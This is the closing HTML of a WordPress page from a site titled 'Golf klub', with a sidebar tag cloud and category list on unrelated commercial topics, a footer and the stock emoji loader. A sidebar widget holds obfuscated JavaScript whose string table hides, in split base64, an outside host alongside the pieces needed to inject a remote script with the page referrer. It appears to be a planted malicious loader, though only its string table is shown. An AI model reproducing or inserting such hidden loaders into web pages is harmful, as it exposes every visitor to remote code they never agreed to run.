<a href="https://www.golf.com.hr/tag/softver-za-pozivni-centar/" class="tag-cloud-link tag-link-57 tag-link-position-35" style="font-size: 8pt;" aria-label="softver za pozivni centar (1 stavka)">softver za pozivni centar</a>
<a href="https://www.golf.com.hr/tag/tehnicki-projekti/" class="tag-cloud-link tag-link-64 tag-link-position-36" style="font-size: 8pt;" aria-label="tehnički projekti (1 stavka)">tehnički projekti</a>
<a href="https://www.golf.com.hr/tag/tehnologija/" class="tag-cloud-link tag-link-65 tag-link-position-37" style="font-size: 8pt;" aria-label="tehnologija (1 stavka)">tehnologija</a>
<a href="https://www.golf.com.hr/tag/tende/" class="tag-cloud-link tag-link-69 tag-link-position-38" style="font-size: 8pt;" aria-label="tende (1 stavka)">tende</a>
<a href="https://www.golf.com.hr/tag/tende-istra/" class="tag-cloud-link tag-link-70 tag-link-position-39" style="font-size: 8pt;" aria-label="tende Istra (1 stavka)">tende Istra</a>
<a href="https://www.golf.com.hr/tag/tisak-na-majice/" class="tag-cloud-link tag-link-7 tag-link-position-40" style="font-size: 8pt;" aria-label="tisak na majice (1 stavka)">tisak na majice</a>
<a href="https://www.golf.com.hr/tag/tiskane-majice/" class="tag-cloud-link tag-link-8 tag-link-position-41" style="font-size: 8pt;" aria-label="tiskane majice (1 stavka)">tiskane majice</a>
<a href="https://www.golf.com.hr/tag/trepavice/" class="tag-cloud-link tag-link-11 tag-link-position-42" style="font-size: 8pt;" aria-label="trepavice (1 stavka)">trepavice</a>
<a href="https://www.golf.com.hr/tag/vrhunska-kava/" class="tag-cloud-link tag-link-60 tag-link-position-43" style="font-size: 8pt;" aria-label="vrhunska kava (1 stavka)">vrhunska kava</a>
<a href="https://www.golf.com.hr/tag/wellness-centar-iskustvo/" class="tag-cloud-link tag-link-81 tag-link-position-44" style="font-size: 8pt;" aria-label="wellness centar iskustvo (1 stavka)">wellness centar iskustvo</a>
<a href="https://www.golf.com.hr/tag/zastita-od-insekata/" class="tag-cloud-link tag-link-71 tag-link-position-45" style="font-size: 8pt;" aria-label="zaštita od insekata (1 stavka)">zaštita od insekata</a></div>
</nav></section><section id="block-2" class="widget widget_block"><!-- c6f36966f6dc8fc96e3742e0445e6cd6 --></section><section id="block-4" class="widget widget_block"><script type="text/javascript">

</script></section><section id="block-3" class="widget widget_block"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}
</script></section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Kategorije</h2><nav aria-label="Kategorije">
			<ul>
					<li class="cat-item cat-item-61"><a href="https://www.golf.com.hr/category/call-centar/">Call centar</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.golf.com.hr/category/djecji-satovi/">Dječji satovi</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.golf.com.hr/category/grudi/">Grudi</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.golf.com.hr/category/kolagen/">Kolagen</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.golf.com.hr/category/majice/">Majice</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.golf.com.hr/category/muski-satovi/">Muški satovi</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.golf.com.hr/category/nespresso/">Nespresso</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.golf.com.hr/category/oblikovanje-obrva/">Oblikovanje obrva</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.golf.com.hr/category/operacija-grudi/">Operacija grudi</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.golf.com.hr/category/pozivni-centar/">Pozivni centar</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.golf.com.hr/category/radni-stolovi/">Radni stolovi</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.golf.com.hr/category/satovi/">Satovi</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.golf.com.hr/category/saune/">Saune</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.golf.com.hr/category/smanjenje-grudi/">Smanjenje grudi</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.golf.com.hr/category/tende-istra/">Tende Istra</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.golf.com.hr/category/trepavice/">Trepavice</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.golf.com.hr/category/zenski-satovi/">Ženski satovi</a>
</li>
			</ul>

			</nav></section><section id="block-6" class="widget widget_block"><script type="text/javascript">

</script></section>					</div>
					</aside><!-- .widget-area -->

			<div class="site-info">
										<a class="site-name" href="https://www.golf.com.hr/" rel="home">Golf klub</a>,
						<a href="https://wordpress.org/" class="imprint">
				Ponosno pokreće WordPress.			</a>
								</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentynineteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.golf.com.hr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.golf.com.hr/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 03:51:19 -->